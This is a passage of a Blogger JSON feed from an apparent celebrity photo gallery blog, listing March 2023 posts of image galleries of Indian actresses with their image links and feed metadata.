href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixTsiLhNVhrMhROx6hAuoooIMb543JnNsi_Zz2rRNKhhKekeBfC5AF2CGMDNcjYrcoJf-_yuIjvBE303qrj67d80UnED0g5ebtfOIUHHHmXSXJhmmSajS1lrEHTl1DmvOsrYKEkBO6G1scvrExOFF5Ag5h8ABJUhitTm8cQ5vUWT95bwlMuCFr3jD4dg\/s7216\/1679711629120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7216\" data-original-width=\"3332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixTsiLhNVhrMhROx6hAuoooIMb543JnNsi_Zz2rRNKhhKekeBfC5AF2CGMDNcjYrcoJf-_yuIjvBE303qrj67d80UnED0g5ebtfOIUHHHmXSXJhmmSajS1lrEHTl1DmvOsrYKEkBO6G1scvrExOFF5Ag5h8ABJUhitTm8cQ5vUWT95bwlMuCFr3jD4dg\/s16000\/1679711629120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyjgjQnQAZBf3EH_eXRqVJbVM8kKX79zxKmcolNijaZupqwoy_DbEf3Rcsj58QioCh3V_AA3PVUtljM-am3DT4jvNUZv_qpEK-TdKCmT4giVAp-YVKESmEVe9mXApwGB6yCOUZ6e5DToATi42CAgKWERypIro_PL_MKSCAx2CaKSMZay1Esgw8zUxA5w\/s5780\/1679711726082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5780\" data-original-width=\"2668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyjgjQnQAZBf3EH_eXRqVJbVM8kKX79zxKmcolNijaZupqwoy_DbEf3Rcsj58QioCh3V_AA3PVUtljM-am3DT4jvNUZv_qpEK-TdKCmT4giVAp-YVKESmEVe9mXApwGB6yCOUZ6e5DToATi42CAgKWERypIro_PL_MKSCAx2CaKSMZay1Esgw8zUxA5w\/s16000\/1679711726082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN8x7L8p4eAqqlMfUXjN3eQO1SZs2LxUob-D2YwsmIZkRHJxErZqgOR3lDWc8V1wa-gjcEvs8chk-0oAENvecxsFdv-m9EY2NYz85EcNqA95KwmCwpfxoywT5XZRkeD5qyfVW68qP0QDrtkNy8nErWv3hmhlFGkLDQ-l6b6T6LKrEexXO0GnHqRRbLnA\/s4096\/1679711794768.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"1892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN8x7L8p4eAqqlMfUXjN3eQO1SZs2LxUob-D2YwsmIZkRHJxErZqgOR3lDWc8V1wa-gjcEvs8chk-0oAENvecxsFdv-m9EY2NYz85EcNqA95KwmCwpfxoywT5XZRkeD5qyfVW68qP0QDrtkNy8nErWv3hmhlFGkLDQ-l6b6T6LKrEexXO0GnHqRRbLnA\/s16000\/1679711794768.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/314155719711807041\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/adorable-pics-of-priyanka-mohan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/314155719711807041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/314155719711807041"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/adorable-pics-of-priyanka-mohan.html","title":"Adorable Pics of Priyanka Mohan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s72-c\/1679711495622.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3398384056077341798"},"published":{"$t":"2023-03-24T23:27:00.005-07:00"},"updated":{"$t":"2023-03-24T23:27:48.735-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glittering Looks of Sonarika Bhadoria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s800\/photo_2023-03-25_09-59-19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s16000\/photo_2023-03-25_09-59-19.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s800\/photo_2023-03-25_09-59-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s16000\/photo_2023-03-25_09-59-20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s796\/photo_2023-03-25_09-59-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s16000\/photo_2023-03-25_09-59-21.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3398384056077341798\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html","title":"Glittering Looks of Sonarika Bhadoria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s72-c\/photo_2023-03-25_09-59-19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7907635333199868516"},"published":{"$t":"2023-03-24T23:26:00.006-07:00"},"updated":{"$t":"2023-03-24T23:26:45.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Tara Sutaria Gorgeous Stills in Bikini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s2400\/photo_2023-03-25_10-54-56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s16000\/photo_2023-03-25_10-54-56.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s2400\/photo_2023-03-25_10-54-58%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s16000\/photo_2023-03-25_10-54-58%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s2400\/photo_2023-03-25_10-54-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s16000\/photo_2023-03-25_10-54-58.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s2400\/photo_2023-03-25_10-54-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s16000\/photo_2023-03-25_10-54-59.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s2400\/photo_2023-03-25_10-55-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s16000\/photo_2023-03-25_10-55-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7907635333199868516\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html","title":"Tara Sutaria Gorgeous Stills in Bikini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s72-c\/photo_2023-03-25_10-54-56.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-480970810084103034"},"published":{"$t":"2023-03-24T23:25:00.006-07:00"},"updated":{"$t":"2023-03-24T23:25:33.311-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hot Clicks of Tridha Chaudhary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s1201\/photo_2023-03-25_10-56-35%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s16000\/photo_2023-03-25_10-56-35%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s1616\/photo_2023-03-25_10-56-35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"968\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s16000\/photo_2023-03-25_10-56-35.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s1697\/photo_2023-03-25_10-56-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1697\" data-original-width=\"904\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s16000\/photo_2023-03-25_10-56-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/480970810084103034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html","title":"Super Hot Clicks of Tridha Chaudhary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s72-c\/photo_2023-03-25_10-56-35%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2581847647665251780"},"published":{"$t":"2023-03-24T23:11:00.004-07:00"},"updated":{"$t":"2023-03-24T23:11:19.004-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glamorous Poses of Kiara Advani in Pink Skirt"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s1280\/photo_2023-03-25_10-52-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s16000\/photo_2023-03-25_10-52-27.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHzSYlCtWyQANqEZBCcTOGoRTew6tubbDMMMdTDURm1jTNK_gEVayvWEp5IU3b42qBoQUKll7hxN0Ro8YvvAmolBTDxIK44ucYdXWRepljZCWJTLPkOzWgiVp5DRlNfQGSgpgrQJ5Ii5Adh5iqolSkm59N6Gj3omHDELGqAxaxttv2CcoU5RMI8vBGQ\/s1280\/photo_2023-03-25_10-52-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHzSYlCtWyQANqEZBCcTOGoRTew6tubbDMMMdTDURm1jTNK_gEVayvWEp5IU3b42qBoQUKll7hxN0Ro8YvvAmolBTDxIK44ucYdXWRepljZCWJTLPkOzWgiVp5DRlNfQGSgpgrQJ5Ii5Adh5iqolSkm59N6Gj3omHDELGqAxaxttv2CcoU5RMI8vBGQ\/s16000\/photo_2023-03-25_10-52-28.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 